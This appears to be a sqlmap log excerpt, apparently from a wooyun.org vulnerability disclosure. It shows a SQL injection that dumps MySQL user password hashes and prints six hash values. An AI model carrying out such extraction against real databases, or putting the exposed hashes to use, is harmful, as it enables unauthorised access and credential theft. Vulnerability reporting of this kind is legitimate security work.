 back-end DBMS: MySQL 5
[17:54:22] [INFO] fetching columns 'Password' for table 'user' in database 'mysq
l'
[17:54:31] [WARNING] reflective value(s) found and filtering out
[17:54:31] [INFO] fetching entries of column(s) 'Password' for table 'user' in d
atabase 'mysql'
[17:54:31] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[17:54:39] [INFO] the SQL query used returns 34 entries
[17:54:47] [INFO] retrieved: *0BB4DC5BF15EED538E242C8CD41FBEEB1F02AE82
[17:54:55] [INFO] retrieved: *1B1712A8E8A00BD78DE5C14C43C736ECF653929B
[17:55:04] [INFO] retrieved: *1B1712A8E8A00BD78DE5C14C43C736ECF653929B
[17:55:12] [INFO] retrieved: *5AE6F2320187C0F765EA216AE98D45798A892A66
[17:55:21] [INFO] retrieved: *5AE6F2320187C0F765EA216AE98D45798A892A66
[17:55:29] [INFO] retrieved: *65CFD48C3D1CD64F9207EE442314D31489F7E8AE
[17:55:36] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[17:55:36] [INFO] analyzing table dump for possible password hashes
[17:55:36] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
www.wooyun.org